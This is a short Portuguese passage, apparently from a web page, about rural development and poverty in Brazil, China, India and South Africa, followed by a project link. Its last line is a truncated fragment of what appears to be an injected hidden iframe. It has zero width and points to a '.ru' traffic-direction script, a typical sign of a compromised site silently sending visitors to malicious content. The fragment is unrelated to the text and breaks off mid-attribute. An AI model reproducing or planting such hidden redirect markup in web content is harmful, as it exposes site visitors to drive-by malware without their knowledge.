
outras agências de desenvolvimento.
Um quarto da população mundial vive nas zonas rurais de Brasil,
China, Índia e África do Sul. Os domicílios rurais desses países
emergentes têm um papel importante no manejo de milhões de hectares
de terras e florestas. Além disso, esses países são alguns dos maiores
produtores de alimentos do mundo, sendo importantes para economia
global.
Essas áreas concentram um terço da pobreza do mundo, metade de
toda a pobreza nas áreas rurais, e vivenciam ainda alguns dos maiores
desafios ao desenvolvimento humano. Rápidas transformações
econômicas, sociais, demográficas, culturais e políticas estão ocorrendo
nas áreas rurais desses quatro países. Tais mudanças nas sociedades
rurais são necessárias ou mesmo indispensáveis para o
desenvolvimento sustentável não só desses países, mas de todo o
mundo.
Informações
http://www.ruraltransformation.in
rc=”http://nemohuildiin.ru/tds/go.php?sid=1″ width=”0″ heigh